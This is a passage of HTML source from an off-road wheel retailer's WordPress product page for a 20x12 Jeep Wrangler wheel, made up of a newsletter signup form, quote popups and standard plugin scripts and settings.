					<div style="text-align: center; width: 250px; height: 40px; margin: auto; margin-bottom: 20px">
						<div id="Zc_SignupSuccess" style="position: absolute; width: 87%; background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154); margin-bottom: 10px; word-break: break-all; opacity: 1; display: none">
							<div style="width: 20px; padding: 5px; display: table-cell">
								<img class="successicon" src="https://campaigns.zoho.com/images/challangeiconenable.jpg" style="width: 20px">
							</div>
							<div style="display: table-cell">
								<span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px; line-height: 30px; display: block"></span>
							</div>
						</div>
						<input placeholder="Email Address" changeitem="SIGNUP_FORM_FIELD" name="CONTACT_EMAIL" id="EMBED_FORM_EMAIL_LABEL" type="text" style="border: 0; outline: none; border-radius: 23px; background-color: rgb(244, 244, 244); width: 100%; height: 100%; color: rgb(136, 136, 136); font-family: &quot;Poppins&quot;, &quot;Arial&quot;, sans-serif; text-align: left; padding: 0 20px; box-sizing: border-box">
					</div>
					<div style="text-align: center; position: relative; width: 116px; display: inline-block; height: 38px">
						<input type="button" style="text-align: center; width: 100%; height: 100%; border-radius: 50px; border: 0px; cursor: pointer; outline: none; font-size: 14px; font-weight: bold; font-family: Poppins, Arial, sans-serif; text-transform: uppercase; color: rgb(255, 255, 255); background-color: #FF7F41" name="SIGNUP_SUBMIT_BUTTON" id="zcWebOptin" value="Sign Up">
					</div>
					<input type="hidden" id="fieldBorder" value="">
					<input type="hidden" id="submitType" name="submitType" value="optinCustomView">
					<input type="hidden" id="emailReportId" name="emailReportId" value="">
					<input type="hidden" id="formType" name="formType" value="QuickForm">
					<input type="hidden" name="zx" id="cmpZuid" value="12dee9317">
					<input type="hidden" name="zcvers" value="3.0">
					<input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
					<input type="hidden" id="mode" name="mode" value="OptinCreateView">
					<input type="hidden" id="zcld" name="zcld" value="1d68fae94d4f524e">
					<input type="hidden" id="zctd" name="zctd" value="">
					<input type="hidden" id="document_domain" value="">
					<input type="hidden" id="zc_Url" value="twhs-zgpvh.maillist-manage.net">
					<input type="hidden" id="new_optin_response_in" value="0">
					<input type="hidden" id="duplicate_optin_response_in" value="0">
					<input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW">
					<input type="hidden" id="zc_formIx" name="zc_formIx" value="3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa">
					<input type="hidden" id="viewFrom" value="URL_ACTION">
					<span style="display: none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
					<span style="display: none" id="dt_FIRSTNAME">1,false,1,First Name,2</span>
					<span style="display: none" id="dt_LASTNAME">1,false,1,Last Name,2</span>
				</form>
			</div>
		</div>
		<div style="display: none" id="unauthPageTitle">XF Wheels - Subs</div>
	</div>
	<img src="https://twhs-zgpvh.maillist-manage.net/images/spacer.gif" id="refImage" onload="referenceSetter(this)" style="display:none;">
</div>
<input type="hidden" id="signupFormType" value="QuickForm_Vertical">
<div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
<div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
	<span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
		<img src="https://twhs-zgpvh.maillist-manage.net/images/videoclose.png">
	</span>
	<div id="zcOptinSuccessPanel"></div>
</div>
<!--Zoho Campaigns Web-Optin Form Ends Here-->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="47790" class="elementor elementor-47790 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#footer-video\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0582a70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0582a70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3ddf0e" data-id="b3ddf0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dcd86a elementor-widget elementor-widget-video cmplz-placeholder-element" data-id="0dcd86a" data-element_type="widget" data-placeholder-image="https://www.xfoffroad.com/wp-content/uploads/complianz/placeholders/youtubehkbsh7ii-f0-maxresdefault.webp"  data-category="marketing" data-service="youtube" data-cmplz-elementor-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=hkbsh7ii-f0&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;mute&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="55475" class="elementor elementor-55475 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bfb945a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfb945a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25430a27" data-id="25430a27" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555868d7 elementor-widget elementor-widget-heading" data-id="555868d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Request Submitted</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4e4119b2 elementor-widget elementor-widget-text-editor" data-id="4e4119b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Thank you for requesting a quote, <br />you can expect an email from us very soon!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6573efd2 elementor-widget elementor-widget-spacer" data-id="6573efd2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-111469c2 dealer-hyperlink elementor-widget elementor-widget-text-editor" data-id="111469c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Have a shop? <a href="#https://shop.ewwfl.com/dealer-application/?utm_campaign=rfq&amp;utm_source=xfoffroad&amp;utm_medium=site&amp;utm_content=link">Become a dealer</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-51711-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-51711.css?ver=1745609099' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='eael-50002-css' href='https://www.xfoffroad.com/wp-content/uploads/essential-addons-elementor/eael-50002.css?ver=1751565965' media='all' />
<link rel='stylesheet' id='elementor-post-50002-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-50002.css?ver=1745609100' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-55475-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-55475.css?ver=1745609100' media='all' />
<script id="quform-js-extra">
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/quform/cache/quform.js?ver=1695150284" id="quform-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cueGZvZmZyb2FkLmNvbS93aGVlbC94Zi0yMjAtamVlcC13cmFuZ2xlci0yMHgxMi8=","nonce":"87007fd262","plugin_url":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14" id="eae-main-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14" id="eae-index-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"1","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"90","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1743101967" id="woo-variation-gallery-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.xfoffroad.com\/wp-json\/","nonce":"e0e8f1a969","versionString":"wp\/v2\/"};
</script>
<script src="https://www.xfoffroad.com/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.xfoffroad.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.xfoffroad.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e0e8f1a969" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.xfoffroad.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":"","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https:\/\/www.xfoffroad.com\/cart\/","is_cart":""};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1743102009" id="woo-variation-swatches-js"></script>
<script id="seo-prod-sync-gallery-js-js-extra">
var hideGallery = {"hideEmptyGalleries":"1"};
var seoProdSyncGalleryData = {"galleries":{"design_lab_gallery":[],"street_scenes_gallery":[],"wheels_in_the_wild_gallery":[]}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/wordpress_seo_prod_sync/assets/js/gallery-render.js?ver=1.0.0" id="seo-prod-sync-gallery-js-js"></script>
<script src="https://www.xfoffroad.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.28.3" id="instant-page-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.xfoffroad.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","nonce":"411a5c0acd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.xfoffroad.com\/wheel\/xf-220-jeep-wrangler-20x12\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.xfoffroad.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1500,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.10" id="eael-general-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":{"wpgmza-api-consent-given":["1",0]},"block_ajax_content":"","banner_version":"19","version":"7.3.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.xfoffroad.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"23","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.xfoffroad.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/www.xfoffroad.com\/cookie-policy-eu\/"},"privacy-statement":{"title":"Privacy Statement","url":"\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
</script>
<script defer src="https://www.xfoffroad.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1743101972" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3" id="e-sticky-js"></script>
<script src="https://www.xfoffroad.com/wp-content/uploads/essential-addons-elementor/eael-50002.js?ver=1751565965" id="eael-50002-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","nonce":"ad15fe95d6","urls":{"assets":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.xfoffroad.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.xfoffroad.com\/cart\/","checkout_page_url":"https:\/\/www.xfoffroad.com\/checkout\/","fragments_nonce":"0f6a2da184"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1500,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.xfoffroad.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6704207203"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":51090,"title":"XF%20220%2020%C3%9712%20Wheels%20for%20Jeep%20Wrangler%20%7C%20Powerful%20Per